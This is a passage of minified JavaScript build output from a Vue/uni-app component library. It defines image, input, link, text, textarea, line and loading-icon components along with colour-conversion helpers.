box-border",onClick:r.onClick,style:je([r.wrapStyle,i.backgroundStyle])},{default:mo(()=>[i.isError?Lr("",!0):(_r(),kr(a,{key:0,src:e.src,mode:e.mode,onError:r.onErrorHandler,onLoad:r.onLoadHandler,"show-menu-by-longpress":e.showMenuByLongpress,"lazy-load":e.lazyLoad,class:"u-image__image",style:je({width:r.addUnit(e.width),height:r.addUnit(e.height),borderRadius:"circle"==e.shape?"10000px":r.addUnit(e.radius)})},null,8,["src","mode","onError","onLoad","show-menu-by-longpress","lazy-load","style"])),e.showLoading&&i.loading?(_r(),kr(l,{key:1,class:"u-image__loading",style:je({borderRadius:"circle"==e.shape?"50%":r.addUnit(e.radius),backgroundColor:this.bgColor,width:r.addUnit(e.width),height:r.addUnit(e.height)})},{default:mo(()=>[Ci(e.$slots,"loading",{},()=>[Pr(s,{name:e.loadingIcon},null,8,["name"])],!0)]),_:3},8,["style"])):Lr("",!0),e.showError&&i.isError&&!i.loading?(_r(),kr(l,{key:2,class:"u-image__error",style:je({borderRadius:"circle"==e.shape?"50%":r.addUnit(e.radius)})},{default:mo(()=>[Ci(e.$slots,"error",{},()=>[Pr(s,{name:e.errorIcon},null,8,["name"])],!0)]),_:3},8,["style"])):Lr("",!0)]),_:3},8,["onClick","style"])]),_:3},8,["show","style","duration"])}],["__scopeId","data-v-f4876209"]]),eA=Object.freeze(Object.defineProperty({__proto__:null,default:Zk},Symbol.toStringTag,{value:"Module"}));const tA=Xx({name:"u--image",mixins:[gk,Jk,bk],components:{uvImage:Zk},emits:["click","error","load"]},[["render",function(e,t,n,o,i,r){const a=wo("uvImage");return _r(),kr(a,{src:e.src,mode:e.mode,width:e.width,height:e.height,shape:e.shape,radius:e.radius,lazyLoad:e.lazyLoad,showMenuByLongpress:e.showMenuByLongpress,loadingIcon:e.loadingIcon,errorIcon:e.errorIcon,showLoading:e.showLoading,showError:e.showError,fade:e.fade,webp:e.webp,duration:e.duration,bgColor:e.bgColor,customStyle:e.customStyle,onClick:t[0]||(t[0]=t=>e.$emit("click")),onError:t[1]||(t[1]=t=>e.$emit("error")),onLoad:t[2]||(t[2]=t=>e.$emit("load"))},{loading:mo(()=>[Ci(e.$slots,"loading")]),error:mo(()=>[Ci(e.$slots,"error")]),_:3},8,["src","mode","width","height","shape","radius","lazyLoad","showMenuByLongpress","loadingIcon","errorIcon","showLoading","showError","fade","webp","duration","bgColor","customStyle"])}]]),nA=Object.freeze(Object.defineProperty({__proto__:null,default:tA},Symbol.toStringTag,{value:"Module"})),oA={props:{modelValue:{type:[String,Number],default:()=>pk.input.value},type:{type:String,default:()=>pk.input.type},fixed:{type:Boolean,default:()=>pk.input.fixed},disabled:{type:Boolean,default:()=>pk.input.disabled},disabledColor:{type:String,default:()=>pk.input.disabledColor},clearable:{type:Boolean,default:()=>pk.input.clearable},password:{type:Boolean,default:()=>pk.input.password},maxlength:{type:[String,Number],default:()=>pk.input.maxlength},placeholder:{type:String,default:()=>pk.input.placeholder},placeholderClass:{type:String,default:()=>pk.input.placeholderClass},placeholderStyle:{type:[String,Object],default:()=>pk.input.placeholderStyle},showWordLimit:{type:Boolean,default:()=>pk.input.showWordLimit},confirmType:{type:String,default:()=>pk.input.confirmType},confirmHold:{type:Boolean,default:()=>pk.input.confirmHold},holdKeyboard:{type:Boolean,default:()=>pk.input.holdKeyboard},focus:{type:Boolean,default:()=>pk.input.focus},autoBlur:{type:Boolean,default:()=>pk.input.autoBlur},disableDefaultPadding:{type:Boolean,default:()=>pk.input.disableDefaultPadding},cursor:{type:[String,Number],default:()=>pk.input.cursor},cursorSpacing:{type:[String,Number],default:()=>pk.input.cursorSpacing},selectionStart:{type:[String,Number],default:()=>pk.input.selectionStart},selectionEnd:{type:[String,Number],default:()=>pk.input.selectionEnd},adjustPosition:{type:Boolean,default:()=>pk.input.adjustPosition},inputAlign:{type:String,default:()=>pk.input.inputAlign},fontSize:{type:[String,Number],default:()=>pk.input.fontSize},color:{type:String,default:()=>pk.input.color},prefixIcon:{type:String,default:()=>pk.input.prefixIcon},prefixIconStyle:{type:[String,Object],default:()=>pk.input.prefixIconStyle},suffixIcon:{type:String,default:()=>pk.input.suffixIcon},suffixIconStyle:{type:[String,Object],default:()=>pk.input.suffixIconStyle},border:{type:String,default:()=>pk.input.border},readonly:{type:Boolean,default:()=>pk.input.readonly},shape:{type:String,default:()=>pk.input.shape},formatter:{type:[Function,null],default:()=>pk.input.formatter},ignoreCompositionEvent:{type:Boolean,default:!0}}};let iA=null;const rA=Xx({name:"u-input",mixins:[gk,bk,oA],data:()=>({clearInput:!1,innerValue:"",focused:!1,firstChange:!0,changeFromInner:!1,innerFormatter:e=>e}),created(){this.formatter&&(this.innerFormatter=this.formatter)},watch:{modelValue:{immediate:!0,handler(e,t){this.changeFromInner||this.innerValue===e||(this.innerValue=e,!1===this.firstChange&&!1===this.changeFromInner?this.valueChange(this.innerValue,!0):this.firstChange||ek(this,"change"),this.firstChange=!1),this.changeFromInner=!1}}},computed:{isShowClear(){const{clearable:e,readonly:t,focused:n,innerValue:o}=this;return!!e&&!t&&!!n&&""!==o},inputClass(){let e=[],{border:t,disabled:n,shape:o}=this;return"surround"===t&&(e=e.concat(["u-border","u-input--radius"])),e.push(`u-input--${o}`),"bottom"===t&&(e=e.concat(["u-border-bottom","u-input--no-radius"])),e.join(" ")},wrapperStyle(){const e={};return this.disabled&&(e.backgroundColor=this.disabledColor),"none"===this.border?e.padding="0":(e.paddingTop="6px",e.paddingBottom="6px",e.paddingLeft="9px",e.paddingRight="9px"),VC(e,$C(this.customStyle))},inputStyle(){return{color:this.color,fontSize:FC(this.fontSize),textAlign:this.inputAlign}}},emits:["update:modelValue","focus","blur","change","confirm","clear","keyboardheightchange","nicknamereview"],methods:{setFormatter(e){this.innerFormatter=e},onInput(e){let{value:t=""}=e.detail||{};this.innerValue=t,this.$nextTick(()=>{let e=this.innerFormatter(t);this.innerValue=e,this.valueChange(e)})},onBlur(e){this.$emit("blur",e.detail.value),PC(150).then(()=>{this.focused=!1}),ek(this,"blur")},onFocus(e){this.focused=!0,this.$emit("focus")},doFocus(){this.$refs["input-native"].focus()},doBlur(){this.$refs["input-native"].blur()},onConfirm(e){this.$emit("confirm",this.innerValue)},onkeyboardheightchange(e){this.$emit("keyboardheightchange",e)},onnicknamereview(e){this.$emit("nicknamereview",e)},valueChange(e,t=!1){this.clearInput&&(this.innerValue="",this.clearInput=!1),this.$nextTick(()=>{t&&!this.clearInput||(this.changeFromInner=!0,this.$emit("change",e),this.$emit("update:modelValue",e)),ek(this,"change")})},onClear(){this.clearInput=!0,this.innerValue="",this.$nextTick(()=>{this.valueChange(""),this.$emit("clear")})},clickHandler(){(this.disabled||this.readonly)&&cb()}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Km;return _r(),kr(s,{class:$e(["u-input",r.inputClass]),style:je([r.wrapperStyle])},{default:mo(()=>[Pr(s,{class:"u-input__content"},{default:mo(()=>[e.prefixIcon||e.$slots.prefix?(_r(),kr(s,{key:0,class:"u-input__content__prefix-icon"},{default:mo(()=>[Ci(e.$slots,"prefix",{},()=>[Pr(a,{name:e.prefixIcon,size:"18",customStyle:e.prefixIconStyle},null,8,["name","customStyle"])],!0)]),_:3})):Lr("",!0),Pr(s,{class:"u-input__content__field-wrapper",onClick:r.clickHandler},{default:mo(()=>[Pr(l,{ref:"input-native",class:"u-input__content__field-wrapper__field",style:je([r.inputStyle]),type:e.type,focus:e.focus,cursor:e.cursor,value:i.innerValue,"auto-blur":e.autoBlur,disabled:e.disabled||e.readonly,maxlength:e.maxlength,placeholder:e.placeholder,"placeholder-style":e.placeholderStyle,"placeholder-class":e.placeholderClass,"confirm-type":e.confirmType,"confirm-hold":e.confirmHold,"hold-keyboard":e.holdKeyboard,"cursor-spacing":e.cursorSpacing,"adjust-position":e.adjustPosition,"selection-end":e.selectionEnd,"selection-start":e.selectionStart,password:e.password||"password"===e.type||!1,ignoreCompositionEvent:e.ignoreCompositionEvent,onInput:r.onInput,onBlur:r.onBlur,onFocus:r.onFocus,onConfirm:r.onConfirm,onKeyboardheightchange:r.onkeyboardheightchange,onNicknamereview:r.onnicknamereview},null,8,["style","type","focus","cursor","value","auto-blur","disabled","maxlength","placeholder","placeholder-style","placeholder-class","confirm-type","confirm-hold","hold-keyboard","cursor-spacing","adjust-position","selection-end","selection-start","password","ignoreCompositionEvent","onInput","onBlur","onFocus","onConfirm","onKeyboardheightchange","onNicknamereview"])]),_:1},8,["onClick"]),r.isShowClear?(_r(),kr(s,{key:1,class:"u-input__content__clear",onClick:r.onClear},{default:mo(()=>[Pr(a,{name:"close",size:"11",color:"#ffffff",customStyle:"line-height: 12px"})]),_:1},8,["onClick"])):Lr("",!0),e.suffixIcon||e.$slots.suffix?(_r(),kr(s,{key:2,class:"u-input__content__subfix-icon"},{default:mo(()=>[Ci(e.$slots,"suffix",{},()=>[Pr(a,{name:e.suffixIcon,size:"18",customStyle:e.suffixIconStyle},null,8,["name","customStyle"])],!0)]),_:3})):Lr("",!0)]),_:3})]),_:3},8,["class","style"])}],["__scopeId","data-v-a1455eff"]]),aA=Object.freeze(Object.defineProperty({__proto__:null,default:rA},Symbol.toStringTag,{value:"Module"}));const sA=Xx({name:"u--input",mixins:[gk,oA,bk],components:{uvInput:rA}},[["render",function(e,t,n,o,i,r){const a=wo("uvInput");return _r(),kr(a,{modelValue:e.modelValue,"onUpdate:modelValue":t[0]||(t[0]=t=>e.$emit("update:modelValue",t)),type:e.type,fixed:e.fixed,disabled:e.disabled,disabledColor:e.disabledColor,clearable:e.clearable,password:e.password,maxlength:e.maxlength,placeholder:e.placeholder,placeholderClass:e.placeholderClass,placeholderStyle:e.placeholderStyle,showWordLimit:e.showWordLimit,confirmType:e.confirmType,confirmHold:e.confirmHold,holdKeyboard:e.holdKeyboard,focus:e.focus,autoBlur:e.autoBlur,disableDefaultPadding:e.disableDefaultPadding,cursor:e.cursor,cursorSpacing:e.cursorSpacing,selectionStart:e.selectionStart,selectionEnd:e.selectionEnd,adjustPosition:e.adjustPosition,inputAlign:e.inputAlign,fontSize:e.fontSize,color:e.color,prefixIcon:e.prefixIcon,suffixIcon:e.suffixIcon,suffixIconStyle:e.suffixIconStyle,prefixIconStyle:e.prefixIconStyle,border:e.border,readonly:e.readonly,shape:e.shape,customStyle:e.customStyle,formatter:e.formatter,ignoreCompositionEvent:e.ignoreCompositionEvent},{default:mo(()=>[Ci(e.$slots,"prefix",{slot:"prefix"}),Ci(e.$slots,"suffix",{slot:"suffix"})]),_:3},8,["modelValue","type","fixed","disabled","disabledColor","clearable","password","maxlength","placeholder","placeholderClass","placeholderStyle","showWordLimit","confirmType","confirmHold","holdKeyboard","focus","autoBlur","disableDefaultPadding","cursor","cursorSpacing","selectionStart","selectionEnd","adjustPosition","inputAlign","fontSize","color","prefixIcon","suffixIcon","suffixIconStyle","prefixIconStyle","border","readonly","shape","customStyle","formatter","ignoreCompositionEvent"])}]]),lA=Object.freeze(Object.defineProperty({__proto__:null,default:sA},Symbol.toStringTag,{value:"Module"})),cA={props:{color:{type:String,default:()=>pk.link.color},fontSize:{type:[String,Number],default:()=>pk.link.fontSize},underLine:{type:Boolean,default:()=>pk.link.underLine},href:{type:String,default:()=>pk.link.href},mpTips:{type:String,default:()=>pk.link.mpTips},lineColor:{type:String,default:()=>pk.link.lineColor},text:{type:String,default:()=>pk.link.text}}};const uA=Xx({name:"u-link",mixins:[gk,bk,cA],computed:{linkStyle(){return{color:this.color,fontSize:FC(this.fontSize),lineHeight:FC(OC(this.fontSize)+2),textDecoration:this.underLine?"underline":"none"}}},emits:["click"],methods:{addStyle:$C,openLink(){window.open(this.href),this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Gg;return _r(),kr(a,{class:"u-link",onClick:ts(r.openLink,["stop"]),style:je([r.linkStyle,r.addStyle(e.customStyle)])},{default:mo(()=>[Dr(G(e.text),1)]),_:1},8,["onClick","style"])}],["__scopeId","data-v-cc0b6e6f"]]),dA=Object.freeze(Object.defineProperty({__proto__:null,default:uA},Symbol.toStringTag,{value:"Module"})),hA={props:{type:{type:String,default:()=>pk.text.type},show:{type:Boolean,default:()=>pk.text.show},text:{type:[String,Number],default:()=>pk.text.text},prefixIcon:{type:String,default:()=>pk.text.prefixIcon},suffixIcon:{type:String,default:()=>pk.text.suffixIcon},mode:{type:String,default:()=>pk.text.mode},href:{type:String,default:()=>pk.text.href},format:{type:[String,Function],default:()=>pk.text.format},call:{type:Boolean,default:()=>pk.text.call},openType:{type:String,default:()=>pk.text.openType},bold:{type:Boolean,default:()=>pk.text.bold},block:{type:Boolean,default:()=>pk.text.block},lines:{type:[String,Number],default:()=>pk.text.lines},color:{type:String,default:()=>pk.text.color},size:{type:[String,Number],default:()=>pk.text.size},iconStyle:{type:[Object,String],default:()=>pk.text.iconStyle},decoration:{tepe:String,default:()=>pk.text.decoration},margin:{type:[Object,String,Number],default:()=>pk.text.margin},lineHeight:{type:[String,Number],default:()=>pk.text.lineHeight},align:{type:String,default:()=>pk.text.align},wordWrap:{type:String,default:()=>pk.text.wordWrap},flex1:{type:Boolean,default:()=>pk.text.flex1}}},pA={computed:{value(){const{text:e,mode:t,format:n,href:o}=this;return"price"===t?SC.func(n)?n(e):JC(e,2):"date"===t?(SC.date(e),SC.func(n)?n(e):GC(e,n||"yyyy-mm-dd")):"phone"===t?SC.func(n)?n(e):"encrypt"===n?`${e.substr(0,3)}****${e.substr(7)}`:e:"name"===t?SC.func(n)?n(e):"encrypt"===n?this.formatName(e):e:"link"===t?(SC.url(o),e):e}},methods:{formatName(e){let t="";if(2===e.length)t=e.substr(0,1)+"*";else if(e.length>2){let n="";for(let t=0,o=e.length-2;t<o;t++)n+="*";t=e.substr(0,1)+n+e.substr(-1,1)}else t=e;return t}}},fA={props:{lang:String,sessionFrom:String,sendMessageTitle:String,sendMessagePath:String,sendMessageImg:String,showMessageCard:Boolean,appParameter:String,formType:String,openType:String}},mA={props:{openType:String},methods:{onGetUserInfo(e){this.$emit("getuserinfo",e.detail)},onContact(e){this.$emit("contact",e.detail)},onGetPhoneNumber(e){this.$emit("getphonenumber",e.detail)},onError(e){this.$emit("error",e.detail)},onLaunchApp(e){this.$emit("launchapp",e.detail)},onOpenSetting(e){this.$emit("opensetting",e.detail)}}};const gA=Xx({name:"up-text",mixins:[gk,bk,pA,hA],emits:["click"],computed:{wrapStyle(){let e={margin:this.margin,justifyContent:"left"===this.align?"flex-start":"center"===this.align?"center":"flex-end"};return this.flex1&&(e.flex=1,e.width="100%"),e},valueStyle(){const e={textDecoration:this.decoration,fontWeight:this.bold?"bold":"normal",wordWrap:this.wordWrap,fontSize:FC(this.size)};return!this.type&&(e.color=this.color),this.isNvue&&this.lines&&(e.lines=this.lines),this.lineHeight&&(e.lineHeight=FC(this.lineHeight)),!this.isNvue&&this.block&&(e.display="block"),VC(e,$C(this.customStyle))},isNvue:()=>!1,isMp:()=>!1},data:()=>({}),methods:{addStyle:$C,clickHandler(e){this.call&&"phone"===this.mode&&Ry({phoneNumber:this.text}),this.$emit("click",e)}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-link"),uA),u=ad;return e.show?(_r(),kr(l,{key:0,class:$e(["u-text",[e.customClass]]),style:je(r.wrapStyle),onClick:r.clickHandler},{default:mo(()=>["price"===e.mode?(_r(),kr(a,{key:0,class:$e(["u-text__price",e.type&&`u-text__value--${e.type}`]),style:je([r.valueStyle])},{default:mo(()=>[Dr("￥")]),_:1},8,["class","style"])):Lr("",!0),e.prefixIcon?(_r(),kr(l,{key:1,class:"u-text__prefix-icon"},{default:mo(()=>[Pr(s,{name:e.prefixIcon,customStyle:r.addStyle(e.iconStyle)},null,8,["name","customStyle"])]),_:1})):Lr("",!0),"link"===e.mode?(_r(),kr(c,{key:2,class:$e(["u-text__value",[e.type&&`u-text__value--${e.type}`,e.lines&&`u-line-${e.lines}`]]),style:je({fontWeight:r.valueStyle.fontWeight,wordWrap:r.valueStyle.wordWrap,fontSize:r.valueStyle.fontSize}),text:e.value,href:e.href,underLine:""},null,8,["style","class","text","href"])):e.openType&&r.isMp?(_r(),kr(u,{key:3,class:"u-reset-button u-text__value",style:je([r.valueStyle]),"data-index":e.index,openType:e.openType,onGetuserinfo:e.onGetUserInfo,onContact:e.onContact,onGetphonenumber:e.onGetPhoneNumber,onError:e.onError,onLaunchapp:e.onLaunchApp,onOpensetting:e.onOpenSetting,lang:e.lang,"session-from":e.sessionFrom,"send-message-title":e.sendMessageTitle,"send-message-path":e.sendMessagePath,"send-message-img":e.sendMessageImg,"show-message-card":e.showMessageCard,"app-parameter":e.appParameter},{default:mo(()=>[Dr(G(e.value),1)]),_:1},8,["style","data-index","openType","onGetuserinfo","onContact","onGetphonenumber","onError","onLaunchapp","onOpensetting","lang","session-from","send-message-title","send-message-path","send-message-img","show-message-card","app-parameter"])):(_r(),kr(a,{key:4,class:$e(["u-text__value",[e.type&&`u-text__value--${e.type}`,e.lines&&`u-line-${e.lines}`]]),style:je([r.valueStyle])},{default:mo(()=>[Dr(G(e.value),1)]),_:1},8,["style","class"])),e.suffixIcon?(_r(),kr(l,{key:5,class:"u-text__suffix-icon"},{default:mo(()=>[Pr(s,{name:e.suffixIcon,customStyle:r.addStyle(e.iconStyle)},null,8,["name","customStyle"])]),_:1})):Lr("",!0)]),_:1},8,["class","style","onClick"])):Lr("",!0)}],["__scopeId","data-v-eb9c1ffd"]]),yA=Object.freeze(Object.defineProperty({__proto__:null,default:gA},Symbol.toStringTag,{value:"Module"}));const bA=Xx({name:"u--text",mixins:[gk,bk,hA],components:{uvText:gA}},[["render",function(e,t,n,o,i,r){const a=wo("uvText");return _r(),kr(a,{type:e.type,show:e.show,text:e.text,prefixIcon:e.prefixIcon,suffixIcon:e.suffixIcon,mode:e.mode,href:e.href,format:e.format,call:e.call,openType:e.openType,bold:e.bold,block:e.block,lines:e.lines,color:e.color,decoration:e.decoration,size:e.size,iconStyle:e.iconStyle,margin:e.margin,lineHeight:e.lineHeight,align:e.align,wordWrap:e.wordWrap,customStyle:e.customStyle},null,8,["type","show","text","prefixIcon","suffixIcon","mode","href","format","call","openType","bold","block","lines","color","decoration","size","iconStyle","margin","lineHeight","align","wordWrap","customStyle"])}]]),vA=Object.freeze(Object.defineProperty({__proto__:null,default:bA},Symbol.toStringTag,{value:"Module"})),_A={props:{value:{type:[String,Number],default:()=>pk.textarea.value},modelValue:{type:[String,Number],default:()=>pk.textarea.value},placeholder:{type:[String,Number],default:()=>pk.textarea.placeholder},placeholderClass:{type:String,default:()=>pk.input.placeholderClass},placeholderStyle:{type:[String,Object],default:()=>pk.input.placeholderStyle},height:{type:[String,Number],default:()=>pk.textarea.height},confirmType:{type:String,default:()=>pk.textarea.confirmType},disabled:{type:Boolean,default:()=>pk.textarea.disabled},count:{type:Boolean,default:()=>pk.textarea.count},focus:{type:Boolean,default:()=>pk.textarea.focus},autoHeight:{type:Boolean,default:()=>pk.textarea.autoHeight},fixed:{type:Boolean,default:()=>pk.textarea.fixed},cursorSpacing:{type:Number,default:()=>pk.textarea.cursorSpacing},cursor:{type:[String,Number],default:()=>pk.textarea.cursor},showConfirmBar:{type:Boolean,default:()=>pk.textarea.showConfirmBar},selectionStart:{type:Number,default:()=>pk.textarea.selectionStart},selectionEnd:{type:Number,default:()=>pk.textarea.selectionEnd},adjustPosition:{type:Boolean,default:()=>pk.textarea.adjustPosition},disableDefaultPadding:{type:Boolean,default:()=>pk.textarea.disableDefaultPadding},holdKeyboard:{type:Boolean,default:()=>pk.textarea.holdKeyboard},maxlength:{type:[String,Number],default:()=>pk.textarea.maxlength},border:{type:String,default:()=>pk.textarea.border},formatter:{type:[Function,null],default:()=>pk.textarea.formatter},ignoreCompositionEvent:{type:Boolean,default:!0}}};const wA=Xx({name:"u-textarea",mixins:[gk,bk,_A],data:()=>({innerValue:"",focused:!1,firstChange:!0,changeFromInner:!1,innerFormatter:e=>e}),created(){},watch:{modelValue:{immediate:!0,handler(e,t){this.innerValue=e,!1===this.firstChange&&!1===this.changeFromInner&&this.valueChange(),this.firstChange=!1,this.changeFromInner=!1}}},computed:{fieldStyle(){let e={};return e.height=FC(this.height),this.autoHeight&&(e.height="auto",e.minHeight=FC(this.height)),e},textareaClass(){let e=[],{border:t,disabled:n}=this;return"surround"===t&&(e=e.concat(["u-border","u-textarea--radius"])),"bottom"===t&&(e=e.concat(["u-border-bottom","u-textarea--no-radius"])),n&&e.push("u-textarea--disabled"),e.join(" ")},textareaStyle(){return VC({},$C(this.customStyle))}},emits:["update:modelValue","linechange","focus","blur","change","confirm","keyboardheightchange"],methods:{addStyle:$C,addUnit:FC,setFormatter(e){this.innerFormatter=e},onFocus(e){this.$emit("focus",e)},onBlur(e){this.$emit("blur",e),ek(this,"blur")},onLinechange(e){this.$emit("linechange",e)},onInput(e){let{value:t=""}=e.detail||{};const n=(this.formatter||this.innerFormatter)(t);this.innerValue=t,this.$nextTick(()=>{this.innerValue=n,this.valueChange()})},valueChange(){const e=this.innerValue;this.$nextTick(()=>{this.$emit("update:modelValue",e),this.changeFromInner=!0,this.$emit("change",e),ek(this,"change")})},onConfirm(e){this.$emit("confirm",e)},onKeyboardheightchange(e){this.$emit("keyboardheightchange",e)}}},[["render",function(e,t,n,o,i,r){const a=Kg,s=Gg,l=Jg;return _r(),kr(l,{class:$e(["u-textarea",r.textareaClass]),style:je([r.textareaStyle])},{default:mo(()=>[Pr(a,{class:"u-textarea__field",value:i.innerValue,style:je(r.fieldStyle),placeholder:e.placeholder,"placeholder-style":r.addStyle(e.placeholderStyle,"string"==typeof e.placeholderStyle?"string":"object"),"placeholder-class":e.placeholderClass,disabled:e.disabled,focus:e.focus,autoHeight:e.autoHeight,fixed:e.fixed,cursorSpacing:e.cursorSpacing,cursor:e.cursor,showConfirmBar:e.showConfirmBar,selectionStart:e.selectionStart,selectionEnd:e.selectionEnd,adjustPosition:e.adjustPosition,disableDefaultPadding:e.disableDefaultPadding,holdKeyboard:e.holdKeyboard,maxlength:e.maxlength,"confirm-type":e.confirmType,ignoreCompositionEvent:e.ignoreCompositionEvent,onFocus:r.onFocus,onBlur:r.onBlur,onLinechange:r.onLinechange,onInput:r.onInput,onConfirm:r.onConfirm,onKeyboardheightchange:r.onKeyboardheightchange},null,8,["value","style","placeholder","placeholder-style","placeholder-class","disabled","focus","autoHeight","fixed","cursorSpacing","cursor","showConfirmBar","selectionStart","selectionEnd","adjustPosition","disableDefaultPadding","holdKeyboard","maxlength","confirm-type","ignoreCompositionEvent","onFocus","onBlur","onLinechange","onInput","onConfirm","onKeyboardheightchange"]),e.count?(_r(),kr(s,{key:0,class:"u-textarea__count",style:je({"background-color":e.disabled?"transparent":"#fff"})},{default:mo(()=>[Dr(G(i.innerValue.length)+"/"+G(e.maxlength),1)]),_:1},8,["style"])):Lr("",!0)]),_:1},8,["class","style"])}],["__scopeId","data-v-57e87e23"]]),SA=Object.freeze(Object.defineProperty({__proto__:null,default:wA},Symbol.toStringTag,{value:"Module"}));const xA=Xx({name:"u--textarea",mixins:[gk,_A,bk],components:{uvTextarea:wA}},[["render",function(e,t,n,o,i,r){const a=wo("uvTextarea");return _r(),kr(a,{value:e.value,modelValue:e.modelValue,placeholder:e.placeholder,height:e.height,confirmType:e.confirmType,disabled:e.disabled,count:e.count,focus:e.focus,autoHeight:e.autoHeight,fixed:e.fixed,cursorSpacing:e.cursorSpacing,cursor:e.cursor,showConfirmBar:e.showConfirmBar,selectionStart:e.selectionStart,selectionEnd:e.selectionEnd,adjustPosition:e.adjustPosition,disableDefaultPadding:e.disableDefaultPadding,holdKeyboard:e.holdKeyboard,maxlength:e.maxlength,border:e.border,customStyle:e.customStyle,formatter:e.formatter,ignoreCompositionEvent:e.ignoreCompositionEvent,onInput:t[0]||(t[0]=t=>e.$emit("input",t)),"onUpdate:modelValue":t[1]||(t[1]=t=>e.$emit("update:modelValue",t))},null,8,["value","modelValue","placeholder","height","confirmType","disabled","count","focus","autoHeight","fixed","cursorSpacing","cursor","showConfirmBar","selectionStart","selectionEnd","adjustPosition","disableDefaultPadding","holdKeyboard","maxlength","border","customStyle","formatter","ignoreCompositionEvent"])}]]),CA=Object.freeze(Object.defineProperty({__proto__:null,default:xA},Symbol.toStringTag,{value:"Module"})),kA={props:{color:{type:String,default:()=>pk.line.color},length:{type:[String,Number],default:()=>pk.line.length},direction:{type:String,default:()=>pk.line.direction},hairline:{type:Boolean,default:()=>pk.line.hairline},margin:{type:[String,Number],default:()=>pk.line.margin},dashed:{type:Boolean,default:()=>pk.line.dashed}}};const AA=Xx({name:"u-line",mixins:[gk,bk,kA],computed:{lineStyle(){const e={};return e.margin=this.margin,"row"===this.direction?(e.borderBottomWidth="1px",e.borderBottomStyle=this.dashed?"dashed":"solid",e.width=FC(this.length),this.hairline&&(e.transform="scaleY(0.5)")):(e.borderLeftWidth="1px",e.borderLeftStyle=this.dashed?"dashed":"solid",e.height=FC(this.length),this.hairline&&(e.transform="scaleX(0.5)")),e.borderColor=this.color,VC(e,$C(this.customStyle))}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-line",style:je([r.lineStyle])},null,8,["style"])}],["__scopeId","data-v-a9147a89"]]),TA=Object.freeze(Object.defineProperty({__proto__:null,default:AA},Symbol.toStringTag,{value:"Module"})),IA={props:{show:{type:Boolean,default:()=>pk.loadingIcon.show},color:{type:String,default:()=>pk.loadingIcon.color},textColor:{type:String,default:()=>pk.loadingIcon.textColor},vertical:{type:Boolean,default:()=>pk.loadingIcon.vertical},mode:{type:String,default:()=>pk.loadingIcon.mode},size:{type:[String,Number],default:()=>pk.loadingIcon.size},textSize:{type:[String,Number],default:()=>pk.loadingIcon.textSize},text:{type:[String,Number],default:()=>pk.loadingIcon.text},timingFunction:{type:String,default:()=>pk.loadingIcon.timingFunction},duration:{type:[String,Number],default:()=>pk.loadingIcon.duration},inactiveColor:{type:String,default:()=>pk.loadingIcon.inactiveColor}}};function BA(e="rgb(0, 0, 0)",t="rgb(255, 255, 255)",n=10){const o=EA(e,!1),i=o[0],r=o[1],a=o[2],s=EA(t,!1),l=(s[0]-i)/n,c=(s[1]-r)/n,u=(s[2]-a)/n,d=[];for(let h=0;h<n;h++){let o=OA(`rgb(${Math.round(l*h+i)},${Math.round(c*h+r)},${Math.round(u*h+a)})`);0===h&&(o=OA(e)),h===n-1&&(o=OA(t)),d.push(o)}return d}function EA(e,t=!0){if((e=String(e).toLowerCase())&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(e)){if(4===e.length){let t="#";for(let n=1;n<4;n+=1)t+=e.slice(n,n+1).concat(e.slice(n,n+1));e=t}const n=[];for(let t=1;t<7;t+=2)n.push(parseInt(`0x${e.slice(t,t+2)}`));return t?`rgb(${n[0]},${n[1]},${n[2]})`:n}if(/^(rgb|RGB)/.test(e)){return e.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(",").map(e=>Number(e))}return e}function OA(e){const t=e;if(/^(rgb|RGB)/.test(t)){const e=t.replace(/(?:\(|\)|rgb|RGB)*/g,"").split(",");let n="#";for(let t=0;t<e.length;t++){let o=Number(e[t]).toString(16);o=1==String(o).length?`0${o}`:o,"0"===o&&(o+=o),n+=o}return 7!==n.length&&(n=t),n}if(!/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(t))return t;{const e=t.replace(/#/,"").split("");if(6===e.length)return t;if(3===e.length){let t="#";for(let n=0;n<e.length;n+=1)t+=e[n]+e[n];return t}}}const PA={colorGradient:BA,hexToRgb:EA,rgbToHex:OA,colorToRgba:function(e,t){e=OA(e);let n=String(e).toLowerCase();if(n&&/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/.test(n)){if(4===n.length){let e="#";for(let t=1;t<4;t+=1)e+=n.slice(t,t+1).concat(n.slice(t,t+1));n=e}const e=[];for(let t=1;t<7;t+=2)e.push(parseInt(`0x${n.slice(t,t+2)}`));return`rgba(${e.join(",")},${t})`}return n}};const MA=Xx({name:"u-loading-icon",mixins:[gk,bk,IA],data:()=>({array12:Array.from({length:12}),aniAngel:360,webviewHide:!1,loading:!1}),computed:{otherBorderColor(){const e=BA(this.color,"#ffffff",100)[80];return"circle"===this.mode?this.inactiveColor?this.inactiveColor:e:"transparent"}},watch:{show(e){}},mounted(){this.init()},methods:{addUnit:FC,addStyle:$C,init(){setTimeout(()=>{},20)},addEventListenerToWebview(){const e=mf(),t=e[e.length-1].$getAppWebview();t.addEventListener("hide",()=>{this.webviewHide=!0}),t.addEventListener("show",()=>{this.webviewHide=!1})}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg;return 